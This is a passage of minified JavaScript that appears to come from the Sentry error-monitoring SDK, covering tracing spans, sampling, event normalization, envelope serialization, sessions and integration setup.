qa(e,t){if(!(t!=null&&t.length)||!e.description)return!1;for(const n of t){if($A(n)){if(la(e.description,n))return le&&Ph(e),!0;continue}if(!n.name&&!n.op)continue;const r=n.name?la(e.description,n.name):!0,o=n.op?e.op&&la(e.op,n.op):!0;if(r&&o)return le&&Ph(e),!0}return!1}function AA(e,t){const n=t.parent_span_id,r=t.span_id;if(n)for(const o of e)o.parent_span_id===r&&(o.parent_span_id=n)}function $A(e){return typeof e=="string"||e instanceof RegExp}const Kd="production",Nv="_frozenDsc";function fa(e,t){Gt(e,Nv,t)}function Dv(e,t){const n=t.getOptions(),{publicKey:r}=t.getDsn()||{},o={environment:n.environment||Kd,release:n.release,public_key:r,trace_id:e,org_id:gA(t)};return t.emit("createDsc",o),o}function Mv(e,t){const n=t.getPropagationContext();return n.dsc||Dv(n.traceId,e)}function Er(e){var h,m,g,S;const t=Me();if(!t)return{};const n=Et(e),r=ke(n),o=r.data,s=n.spanContext().traceState,i=(m=(h=s==null?void 0:s.get("sentry.sample_rate"))!=null?h:o[qd])!=null?m:o[Ev];function a(b){return(typeof i=="number"||typeof i=="string")&&(b.sample_rate="".concat(i)),b}const c=n[Nv];if(c)return a(c);const u=s==null?void 0:s.get("sentry.dsc"),d=u&&Pv(u);if(d)return a(d);const l=Dv(e.spanContext().traceId,t),f=o[Zt],p=r.description;return f!=="url"&&p&&(l.transaction=p),rn()&&(l.sampled=String(xr(n)),l.sample_rand=(S=s==null?void 0:s.get("sentry.sample_rand"))!=null?S:(g=Wa(n).scope)==null?void 0:g.getPropagationContext().sampleRand.toString()),a(l),t.emit("createDsc",l,n),l}class Sr{constructor(t={}){this._traceId=t.traceId||zn(),this._spanId=t.spanId||Hn()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:Rv}}end(t){}setAttribute(t,n){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,n,r){return this}addLink(t){return this}addLinks(t){return this}recordException(t,n){}}function Nn(e,t=100,n=1/0){try{return dl("",e,t,n)}catch(r){return{ERROR:"**non-serializable** (".concat(r,")")}}}function Fv(e,t=3,n=100*1024){const r=Nn(e,t);return LA(r)>n?Fv(e,t-1,n):r}function dl(e,t,n=1/0,r=1/0,o=NA()){const[s,i]=o;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const a=RA(e,t);if(!a.startsWith("[object "))return a;if(t.__sentry_skip_normalization__)return t;const c=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:n;if(c===0)return a.replace("object ","");if(s(t))return"[Circular ~]";const u=t;if(u&&typeof u.toJSON=="function")try{const p=u.toJSON();return dl("",p,c-1,r,o)}catch(p){}const d=Array.isArray(t)?[]:{};let l=0;const f=yv(t);for(const p in f){if(!Object.prototype.hasOwnProperty.call(f,p))continue;if(l>=r){d[p]="[MaxProperties ~]";break}const h=f[p];d[p]=dl(p,h,c-1,r,o),l++}return i(t),d}function RA(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(hv(t))return"[VueViewModel]";if(O0(t))return"[SyntheticEvent]";if(typeof t=="number"&&!Number.isFinite(t))return"[".concat(t,"]");if(typeof t=="function")return"[Function: ".concat(Zn(t),"]");if(typeof t=="symbol")return"[".concat(String(t),"]");if(typeof t=="bigint")return"[BigInt: ".concat(String(t),"]");const n=OA(t);return/^HTML(\w*)Element$/.test(n)?"[HTMLElement: ".concat(n,"]"):"[object ".concat(n,"]")}catch(n){return"**non-serializable** (".concat(n,")")}}function OA(e){const t=Object.getPrototypeOf(e);return t!=null&&t.constructor?t.constructor.name:"null prototype"}function xA(e){return~-encodeURI(e).split(/%..|./).length}function LA(e){return xA(JSON.stringify(e))}function NA(){const e=new WeakSet;function t(r){return e.has(r)?!0:(e.add(r),!1)}function n(r){e.delete(r)}return[t,n]}function _o(e,t=[]){return[e,t]}function DA(e,t){const[n,r]=e;return[n,[...r,t]]}function kh(e,t){const n=e[1];for(const r of n){const o=r[0].type;if(t(r,o))return!0}return!1}function fl(e){const t=Dc(Ae);return t.encodePolyfill?t.encodePolyfill(e):new TextEncoder().encode(e)}function MA(e){const[t,n]=e;let r=JSON.stringify(t);function o(s){typeof r=="string"?r=typeof s=="string"?r+s:[fl(r),s]:r.push(typeof s=="string"?fl(s):s)}for(const s of n){const[i,a]=s;if(o("\n".concat(JSON.stringify(i),"\n")),typeof a=="string"||a instanceof Uint8Array)o(a);else{let c;try{c=JSON.stringify(a)}catch(u){c=JSON.stringify(Nn(a))}o(c)}}return typeof r=="string"?r:FA(r)}function FA(e){const t=e.reduce((o,s)=>o+s.length,0),n=new Uint8Array(t);let r=0;for(const o of e)n.set(o,r),r+=o.length;return n}function BA(e){return[{type:"span"},e]}function HA(e){const t=typeof e.data=="string"?fl(e.data):e.data;return[{type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType},t]}const jA={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item",metric:"metric",trace_metric:"metric"};function Ih(e){return jA[e]}function Bv(e){if(!(e!=null&&e.sdk))return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function VA(e,t,n,r){var s;const o=(s=e.sdkProcessingMetadata)==null?void 0:s.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:as(r)},...o&&{trace:o}}}function UA(e,t){var r,o,s,i;if(!t)return e;const n=e.sdk||{};return e.sdk={...n,name:n.name||t.name,version:n.version||t.version,integrations:[...((r=e.sdk)==null?void 0:r.integrations)||[],...t.integrations||[]],packages:[...((o=e.sdk)==null?void 0:o.packages)||[],...t.packages||[]],settings:(s=e.sdk)!=null&&s.settings||t.settings?{...(i=e.sdk)==null?void 0:i.settings,...t.settings}:void 0},e}function WA(e,t,n,r){const o=Bv(n),s={sent_at:new Date().toISOString(),...o&&{sdk:o},...!!r&&t&&{dsn:as(t)}},i="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return _o(s,[i])}function qA(e,t,n,r){const o=Bv(n),s=e.type&&e.type!=="replay_event"?e.type:"event";UA(e,n==null?void 0:n.sdk);const i=VA(e,o,r,t);return delete e.sdkProcessingMetadata,_o(i,[[{type:s},e]])}function ZA(e,t){function n(p){return!!p.trace_id&&!!p.public_key}const r=Er(e[0]),o=t==null?void 0:t.getDsn(),s=t==null?void 0:t.getOptions().tunnel,i={sent_at:new Date().toISOString(),...n(r)&&{trace:r},...!!s&&o&&{dsn:as(o)}},{beforeSendSpan:a,ignoreSpans:c}=(t==null?void 0:t.getOptions())||{},u=c!=null&&c.length?e.filter(p=>!qa(ke(p),c)):e,d=e.length-u.length;d&&(t==null||t.recordDroppedEvent("before_send","span",d));const l=a?p=>{const h=ke(p),m=a(h);return m||(ll(),h)}:ke,f=[];for(const p of u){const h=l(p);h&&f.push(BA(h))}return _o(i,f)}function GA(e){if(!le)return;const{description:t="< unknown name >",op:n="< unknown op >",parent_span_id:r}=ke(e),{spanId:o}=e.spanContext(),s=xr(e),i=Et(e),a=i===e,c="[Tracing] Starting ".concat(s?"sampled":"unsampled"," ").concat(a?"root ":"","span"),u=["op: ".concat(n),"name: ".concat(t),"ID: ".concat(o)];if(r&&u.push("parent ID: ".concat(r)),!a){const{op:d,description:l}=ke(i);u.push("root ID: ".concat(i.spanContext().spanId)),d&&u.push("root op: ".concat(d)),l&&u.push("root description: ".concat(l))}te.log("".concat(c,"\n  ").concat(u.join("\n  ")))}function zA(e){if(!le)return;const{description:t="< unknown name >",op:n="< unknown op >"}=ke(e),{spanId:r}=e.spanContext(),s=Et(e)===e,i='[Tracing] Finishing "'.concat(n,'" ').concat(s?"root ":"",'span "').concat(t,'" with ID ').concat(r);te.log(i)}function KA(e,t,n,r=It()){const o=r&&Et(r);o&&(le&&te.log("[Measurement] Setting measurement on root span: ".concat(e," = ").concat(t," ").concat(n)),o.addEvent(e,{[yi]:t,[_i]:n}))}function Ah(e){if(!e||e.length===0)return;const t={};return e.forEach(n=>{const r=n.attributes||{},o=r[_i],s=r[yi];typeof o=="string"&&typeof s=="number"&&(t[n.name]={value:s,unit:o})}),t}const $h=1e3;class Fc{constructor(t={}){this._traceId=t.traceId||zn(),this._spanId=t.spanId||Hn(),this._startTime=t.startTimestamp||rt(),this._links=t.links,this._attributes={},this.setAttributes({[Je]:"manual",[Kn]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,n){}spanContext(){const{_spanId:t,_traceId:n,_sampled:r}=this;return{spanId:t,traceId:n,traceFlags:r?zd:Rv}}setAttribute(t,n){return n===void 0?delete this._attributes[t]:this._attributes[t]=n,this}setAttributes(t){return Object.keys(t).forEach(n=>this.setAttribute(n,t[n])),this}updateStartTime(t){this._startTime=Xr(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(Zt,"custom"),this}end(t){this._endTime||(this._endTime=Xr(t),zA(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Kn],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:xv(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[Je],profile_id:this._attributes[Zd],exclusive_time:this._attributes[is],measurements:Ah(this._events),is_segment:this._isStandaloneSpan&&Et(this)===this||void 0,segment_id:this._isStandaloneSpan?Et(this).spanContext().spanId:void 0,links:Ov(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,n,r){le&&te.log("[Tracing] Adding an event to span:",t);const o=Rh(n)?n:r||rt(),s=Rh(n)?{}:n||{},i={name:t,time:Xr(o),attributes:s};return this._events.push(i),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Me();if(t&&t.emit("spanEnd",this),!(this._isStandaloneSpan||this===Et(this)))return;if(this._isStandaloneSpan){this._sampled?JA(ZA([this],t)):(le&&te.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span"));return}const r=this._convertSpanToTransaction();r&&(Wa(this).scope||De()).captureEvent(r)}_convertSpanToTransaction(){var d;if(!Oh(ke(this)))return;this._name||(le&&te.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:n}=Wa(this),r=(d=t==null?void 0:t.getScopeData().sdkProcessingMetadata)==null?void 0:d.normalizedRequest;if(this._sampled!==!0)return;const s=da(this).filter(l=>l!==this&&!YA(l)).map(l=>ke(l)).filter(Oh),i=this._attributes[Zt];delete this._attributes[Eh],s.forEach(l=>{delete l.data[Eh]});const a={contexts:{trace:EA(this)},spans:s.length>$h?s.sort((l,f)=>l.start_timestamp-f.start_timestamp).slice(0,$h):s,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:n,dynamicSamplingContext:Er(this)},request:r,...i&&{transaction_info:{source:i}}},c=Ah(this._events);return c&&Object.keys(c).length&&(le&&te.log("[Measurements] Adding measurements to transaction event",JSON.stringify(c,void 0,2)),a.measurements=c),a}}function Rh(e){return e&&typeof e=="number"||e instanceof Date||Array.isArray(e)}function Oh(e){return!!e.start_timestamp&&!!e.timestamp&&!!e.span_id&&!!e.trace_id}function YA(e){return e instanceof Fc&&e.isStandaloneSpan()}function JA(e){const t=Me();if(!t)return;const n=e[1];if(!n||n.length===0){t.recordDroppedEvent("before_send","span");return}t.sendEnvelope(e)}function XA(e,t,n=()=>{},r=()=>{}){let o;try{o=e()}catch(s){throw t(s),n(),s}return QA(o,t,n,r)}function QA(e,t,n,r){return os(e)?e.then(o=>(n(),r(o),o),o=>{throw t(o),n(),o}):(n(),r(e),e)}function e$(e,t,n){if(!rn(e))return[!1];let r,o;typeof e.tracesSampler=="function"?(o=e.tracesSampler({...t,inheritOrSampleWith:a=>typeof t.parentSampleRate=="number"?t.parentSampleRate:typeof t.parentSampled=="boolean"?Number(t.parentSampled):a}),r=!0):t.parentSampled!==void 0?o=t.parentSampled:typeof e.tracesSampleRate<"u"&&(o=e.tracesSampleRate,r=!0);const s=Xs(o);if(s===void 0)return le&&te.warn("[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ".concat(JSON.stringify(o)," of type ").concat(JSON.stringify(typeof o),".")),[!1];if(!s)return le&&te.log("[Tracing] Discarding transaction because ".concat(typeof e.tracesSampler=="function"?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,s,r];const i=n<s;return i||le&&te.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ".concat(Number(o),")")),[i,s,r]}const Hv="__SENTRY_SUPPRESS_TRACING__";function t$(e,t){const n=Jd();if(n.startSpan)return n.startSpan(e,t);const r=Vv(e),{forceTransaction:o,parentSpan:s,scope:i}=e,a=i==null?void 0:i.clone();return gi(a,()=>r$(s)(()=>{const u=De(),d=Uv(u,s),f=e.onlyIfParent&&!d?new Sr:jv({parentSpan:d,spanArguments:r,forceTransaction:o,scope:u});return zo(u,f),XA(()=>t(f),()=>{const{status:p}=ke(f);f.isRecording()&&(!p||p==="ok")&&f.setStatus({code:it,message:"internal_error"})},()=>{f.end()})}))}function wr(e){const t=Jd();if(t.startInactiveSpan)return t.startInactiveSpan(e);const n=Vv(e),{forceTransaction:r,parentSpan:o}=e;return(e.scope?i=>gi(e.scope,i):o!==void 0?i=>Yd(o,i):i=>i())(()=>{const i=De(),a=Uv(i,o);return e.onlyIfParent&&!a?new Sr:jv({parentSpan:a,spanArguments:n,forceTransaction:r,scope:i})})}function Yd(e,t){const n=Jd();return n.withActiveSpan?n.withActiveSpan(e,t):gi(r=>(zo(r,e||void 0),t(r)))}function jv({parentSpan:e,spanArguments:t,forceTransaction:n,scope:r}){if(!rn()){const i=new Sr;if(n||!e){const a={sampled:"false",sample_rate:"0",transaction:t.name,...Er(i)};fa(i,a)}return i}const o=Or();let s;if(e&&!n)s=n$(e,r,t),Lv(e,s);else if(e){const i=Er(e),{traceId:a,spanId:c}=e.spanContext(),u=xr(e);s=xh({traceId:a,parentSpanId:c,...t},r,u),fa(s,i)}else{const{traceId:i,dsc:a,parentSpanId:c,sampled:u}={...o.getPropagationContext(),...r.getPropagationContext()};s=xh({traceId:i,parentSpanId:c,...t},r,u),a&&fa(s,a)}return GA(s),oA(s,r,o),s}function Vv(e){const n={isStandalone:(e.experimental||{}).standalone,...e};if(e.startTime){const r={...n};return r.startTimestamp=Xr(e.startTime),delete r.startTime,r}return n}function Jd(){const e=mo();return ss(e)}function xh(e,t,n){var h,m;const r=Me(),o=(r==null?void 0:r.getOptions())||{},{name:s=""}=e,i={spanAttributes:{...e.attributes},spanName:s,parentSampled:n};r==null||r.emit("beforeSampling",i,{decision:!1});const a=(h=i.parentSampled)!=null?h:n,c=i.spanAttributes,u=t.getPropagationContext(),[d,l,f]=t.getScopeData().sdkProcessingMetadata[Hv]?[!1]:e$(o,{name:s,parentSampled:a,attributes:c,parentSampleRate:Xs((m=u.dsc)==null?void 0:m.sample_rate)},u.sampleRand),p=new Fc({...e,attributes:{[Zt]:"custom",[qd]:l!==void 0&&f?l:void 0,...c},sampled:d});return!d&&r&&(le&&te.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",p),p}function n$(e,t,n){const{spanId:r,traceId:o}=e.spanContext(),s=t.getScopeData().sdkProcessingMetadata[Hv]?!1:xr(e),i=s?new Fc({...n,parentSpanId:r,traceId:o,sampled:s}):new Sr({traceId:o});Lv(e,i);const a=Me();return a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i)),i}function Uv(e,t){if(t)return t;if(t===null)return;const n=Ua(e);if(!n)return;const r=Me();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?Et(n):n}function r$(e){return e!==void 0?t=>Yd(e,t):t=>t()}const pa={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3},o$="heartbeatFailed",s$="idleTimeout",i$="finalTimeout",a$="externalFinish";function Wv(e,t={}){const n=new Map;let r=!1,o,s=a$,i=!t.disableAutoFinish;const a=[],{idleTimeout:c=pa.idleTimeout,finalTimeout:u=pa.finalTimeout,childSpanTimeout:d=pa.childSpanTimeout,beforeSpanEnd:l,trimIdleSpanEndTimestamp:f=!0}=t,p=Me();if(!p||!rn()){const C=new Sr,P={sample_rate:"0",sampled:"false",...Er(C)};return fa(C,P),C}const h=De(),m=It(),g=c$(e);g.end=new Proxy(g.end,{apply(C,P,x){if(l&&l(g),P instanceof Sr)return;const[H,...Z]=x,F=H||rt(),W=Xr(F),j=da(g).filter(B=>B!==g),R=ke(g);if(!j.length||!f)return v(W),Reflect.apply(C,P,[W,...Z]);const I=p.getOptions().ignoreSpans,U=j==null?void 0:j.reduce((B,z)=>{const ne=ke(z);return!ne.timestamp||I&&qa(ne,I)?B:B?Math.max(B,ne.timestamp):ne.timestamp},void 0),k=R.start_timestamp,L=Math.min(k?k+u/1e3:1/0,Math.max(k||-1/0,Math.min(W,U||1/0)));return v(L),Reflect.apply(C,P,[L,...Z])}});function S(){o&&(clearTimeout(o),o=void 0)}function b(C){S(),o=setTimeout(()=>{!r&&n.size===0&&i&&(s=s$,g.end(C))},c)}function y(C){o=setTimeout(()=>{!r&&i&&(s=o$,g.end(C))},d)}function _(C){S(),n.set(C,!0);const P=rt();y(P+d/1e3)}function w(C){if(n.has(C)&&n.delete(C),n.size===0){const P=rt();b(P+c/1e3)}}function v(C){r=!0,n.clear(),a.forEach(W=>W()),zo(h,m);const P=ke(g),{start_timestamp:x}=P;if(!x)return;P.data[Js]||g.setAttribute(Js,s),te.log('[Tracing] Idle span "'.concat(P.op,'" finished'));const Z=da(g).filter(W=>W!==g);let F=0;Z.forEach(W=>{W.isRecording()&&(W.setStatus({code:it,message:"cancelled"}),W.end(C),le&&te.log("[Tracing] Cancelling span since span ended early",JSON.stringify(W,void 0,2)));const j=ke(W),{timestamp:R=0,start_timestamp:I=0}=j,U=I<=C,k=(u+c)/1e3,L=R-I<=k;if(le){const B=JSON.stringify(W,void 0,2);U?L||te.log("[Tracing] Discarding span since it finished after idle span final timeout",B):te.log("[Tracing] Discarding span since it happened after idle span was finished",B)}(!L||!U)&&(kA(g,W),F++)}),F>0&&g.setAttribute("sentry.idle_span_discarded_spans",F)}return a.push(p.on("spanStart",C=>{if(r||C===g||ke(C).timestamp||C instanceof Fc&&C.isStandaloneSpan())return;da(g).includes(C)&&_(C.spanContext().spanId)})),a.push(p.on("spanEnd",C=>{r||w(C.spanContext().spanId)})),a.push(p.on("idleSpanEnableAutoFinish",C=>{C===g&&(i=!0,b(),n.size&&y())})),t.disableAutoFinish||b(),setTimeout(()=>{r||(g.setStatus({code:it,message:"deadline_exceeded"}),s=i$,g.end())},u),g}function c$(e){const t=wr(e);return zo(De(),t),le&&te.log("[Tracing] Started span is an idle span"),t}const mu=0,Lh=1,Nh=2;function Bc(e){return new Qs(t=>{t(e)})}function Xd(e){return new Qs((t,n)=>{n(e)})}class Qs{constructor(t){this._state=mu,this._handlers=[],this._runExecutor(t)}then(t,n){return new Qs((r,o)=>{this._handlers.push([!1,s=>{if(!t)r(s);else try{r(t(s))}catch(i){o(i)}},s=>{if(!n)o(s);else try{r(n(s))}catch(i){o(i)}}]),this._executeHandlers()})}catch(t){return this.then(n=>n,t)}finally(t){return new Qs((n,r)=>{let o,s;return this.then(i=>{s=!1,o=i,t&&t()},i=>{s=!0,o=i,t&&t()}).then(()=>{if(s){r(o);return}n(o)})})}_executeHandlers(){if(this._state===mu)return;const t=this._handlers.slice();this._handlers=[],t.forEach(n=>{n[0]||(this._state===Lh&&n[1](this._value),this._state===Nh&&n[2](this._value),n[0]=!0)})}_runExecutor(t){const n=(s,i)=>{if(this._state===mu){if(os(i)){i.then(r,o);return}this._state=s,this._value=i,this._executeHandlers()}},r=s=>{n(Lh,s)},o=s=>{n(Nh,s)};try{t(r,o)}catch(s){o(s)}}}function u$(e,t,n,r=0){try{const o=pl(t,n,e,r);return os(o)?o:Bc(o)}catch(o){return Xd(o)}}function pl(e,t,n,r){const o=n[r];if(!e||!o)return e;const s=o({...e},t);return le&&s===null&&te.log('Event processor "'.concat(o.id||"?",'" dropped event')),os(s)?s.then(i=>pl(i,t,n,r+1)):pl(s,t,n,r+1)}function l$(e,t){const{fingerprint:n,span:r,breadcrumbs:o,sdkProcessingMetadata:s}=t;d$(e,t),r&&h$(e,r),m$(e,n),f$(e,o),p$(e,s)}function Dh(e,t){const{extra:n,tags:r,user:o,contexts:s,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:d,attachments:l,propagationContext:f,transactionName:p,span:h}=t;Zi(e,"extra",n),Zi(e,"tags",r),Zi(e,"user",o),Zi(e,"contexts",s),e.sdkProcessingMetadata=mi(e.sdkProcessingMetadata,a,2),i&&(e.level=i),p&&(e.transactionName=p),h&&(e.span=h),c.length&&(e.breadcrumbs=[...e.breadcrumbs,...c]),u.length&&(e.fingerprint=[...e.fingerprint,...u]),d.length&&(e.eventProcessors=[...e.eventProcessors,...d]),l.length&&(e.attachments=[...e.attachments,...l]),e.propagationContext={...e.propagationContext,...f}}function Zi(e,t,n){e[t]=mi(e[t],n,1)}function d$(e,t){const{extra:n,tags:r,user:o,contexts:s,level:i,transactionName:a}=t;Object.keys(n).length&&(e.extra={...n,...e.extra}),Object.keys(r).length&&(e.tags={...r,...e.tags}),Object.keys(o).length&&(e.user={...o,...e.user}),Object.keys(s).length&&(e.contexts={...s,...e.contexts}),i&&(e.level=i),a&&e.type!=="transaction"&&(e.transaction=a)}function f$(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}function p$(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function h$(e,t){e.contexts={trace:SA(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:Er(t),...e.sdkProcessingMetadata};const n=Et(t),r=ke(n).description;r&&!e.transaction&&e.type==="transaction"&&(e.transaction=r)}function m$(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint.length||delete e.fingerprint}let On,Mh,Fh,or;function g$(e){const t=Ae._sentryDebugIds,n=Ae._debugIds;if(!t&&!n)return{};const r=t?Object.keys(t):[],o=n?Object.keys(n):[];if(or&&r.length===Mh&&o.length===Fh)return or;Mh=r.length,Fh=o.length,or={},On||(On={});const s=(i,a)=>{for(const c of i){const u=a[c],d=On==null?void 0:On[c];if(d&&or&&u)or[d[0]]=u,On&&(On[c]=[d[0],u]);else if(u){const l=e(c);for(let f=l.length-1;f>=0;f--){const p=l[f],h=p==null?void 0:p.filename;if(h&&or&&On){or[h]=u,On[c]=[h,u];break}}}}};return t&&s(r,t),n&&s(o,n),or}function _$(e,t,n,r,o,s){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=e,c={...t,event_id:t.event_id||n.event_id||nn(),timestamp:t.timestamp||go()},u=n.integrations||e.integrations.map(g=>g.name);y$(c,e),E$(c,u),o&&o.emit("applyFrameMetadata",t),t.type===void 0&&v$(c,e.stackParser);const d=w$(r,n.captureContext);n.mechanism&&uo(c,n.mechanism);const l=o?o.getEventProcessors():[],f=J0().getScopeData();if(s){const g=s.getScopeData();Dh(f,g)}if(d){const g=d.getScopeData();Dh(f,g)}const p=[...n.attachments||[],...f.attachments];p.length&&(n.attachments=p),l$(c,f);const h=[...l,...f.eventProcessors];return u$(h,c,n).then(g=>(g&&b$(g),typeof i=="number"&&i>0?S$(g,i,a):g))}function y$(e,t){const{environment:n,release:r,dist:o,maxValueLength:s=250}=t;e.environment=e.environment||n||Kd,!e.release&&r&&(e.release=r),!e.dist&&o&&(e.dist=o);const i=e.request;i!=null&&i.url&&(i.url=ja(i.url,s))}function v$(e,t){var r,o;const n=g$(t);(o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(s=>{var i,a;(a=(i=s.stacktrace)==null?void 0:i.frames)==null||a.forEach(c=>{c.filename&&(c.debug_id=n[c.filename])})})}function b$(e){var r,o;const t={};if((o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(s=>{var i,a;(a=(i=s.stacktrace)==null?void 0:i.frames)==null||a.forEach(c=>{c.debug_id&&(c.abs_path?t[c.abs_path]=c.debug_id:c.filename&&(t[c.filename]=c.debug_id),delete c.debug_id)})}),Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.entries(t).forEach(([s,i])=>{n.push({type:"sourcemap",code_file:s,debug_id:i})})}function E$(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function S$(e,t,n){var o,s;if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(i=>({...i,...i.data&&{data:Nn(i.data,t,n)}}))},...e.user&&{user:Nn(e.user,t,n)},...e.contexts&&{contexts:Nn(e.contexts,t,n)},...e.extra&&{extra:Nn(e.extra,t,n)}};return(o=e.contexts)!=null&&o.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=Nn(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(i=>({...i,...i.data&&{data:Nn(i.data,t,n)}}))),(s=e.contexts)!=null&&s.flags&&r.contexts&&(r.contexts.flags=Nn(e.contexts.flags,3,n)),r}function w$(e,t){if(!t)return e;const n=e?e.clone():new kn;return n.update(t),n}function T$(e){if(e)return C$(e)?{captureContext:e}:k$(e)?{captureContext:e}:e}function C$(e){return e instanceof kn||typeof e=="function"}const P$=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function k$(e){return Object.keys(e).some(t=>P$.includes(t))}function vi(e,t){return De().captureException(e,T$(t))}function Bh(e,t){const n=typeof t=="string"?t:void 0,r=typeof t!="string"?{captureContext:t}:void 0;return De().captureMessage(e,n,r)}function qv(e,t){return De().captureEvent(e,t)}function gu(e,t){Or().setTag(e,t)}function I$(){const e=Me();return(e==null?void 0:e.getOptions().enabled)!==!1&&!!(e!=null&&e.getTransport())}function Hh(e){const t=Or(),n=De(),{userAgent:r}=Ae.navigator||{},o=j0({user:n.getUser()||t.getUser(),...r&&{userAgent:r},...e}),s=t.getSession();return(s==null?void 0:s.status)==="ok"&&Go(s,{status:"exited"}),Zv(),t.setSession(o),o}function Zv(){const e=Or(),n=De().getSession()||e.getSession();n&&V0(n),Gv(),e.setSession()}function Gv(){const e=Or(),t=Me(),n=e.getSession();n&&t&&t.captureSession(n)}function jh(e=!1){if(e){Zv();return}Gv()}const A$="7";function $$(e){const t=e.protocol?"".concat(e.protocol,":"):"",n=e.port?":".concat(e.port):"";return"".concat(t,"//").concat(e.host).concat(n).concat(e.path?"/".concat(e.path):"","/api/")}function R$(e){return"".concat($$(e)).concat(e.projectId,"/envelope/")}function O$(e,t){const n={sentry_version:A$};return e.publicKey&&(n.sentry_key=e.publicKey),t&&(n.sentry_client="".concat(t.name,"/").concat(t.version)),new URLSearchParams(n).toString()}function x$(e,t,n){return t||"".concat(R$(e),"?").concat(O$(e,n))}const Vh=[];function L$(e){const t={};return e.forEach(n=>{const{name:r}=n,o=t[r];o&&!o.isDefaultInstance&&n.isDefaultInstance||(t[r]=n)}),Object.values(t)}function N$(e){const t=e.defaultIntegrations||[],n=e.integrations;t.forEach(o=>{o.isDefaultInstance=!0});let r;if(Array.isArray(n))r=[...t,...n];else if(typeof n=="function"){const o=n(t);r=Array.isArray(o)?o:[o]}else r=t;return L$(r)}function D$(e,t){const n={};return t.forEach(r=>{r&&zv(e,r,n)}),n}function Uh(e,t){for(const n of t)n!=null&&n.afterAllSetup&&n.afterAllSetup(e)}function zv(e,t,n){if(n[t.name]){le&&te.log("Integration skipped because it was already installed: ".concat(t.name));return}if(n[t.name]=t,Vh.indexOf(t.name)===-1&&typeof t.setupOnce=="function"&&(t.setupOnce(),Vh.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",(o,s)=>r(o,s,e))}if(typeof t.processEvent=="function"){const r=t.processEvent.bind(t),o=Object.assign((s,i)=>r(s,i,e),{id:t.name});e.addEventProcessor(o)}le&&te.log("Integration installed: ".concat(t.name))}function M$(e){return[{type:"log",item_count:e.length,content_type:"application/vnd.sentry.items.log+json"},{items:e}]}function F$(e,t,n,r){const o={};return t!=null&&t.sdk&&(o.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(o.dsn=as(r)),_o(o,[M$(e)])}function Kv(e,t){var s;const n=(s=t!=null?t:B$(e))!=null?s:[];if(n.length===0)return;const 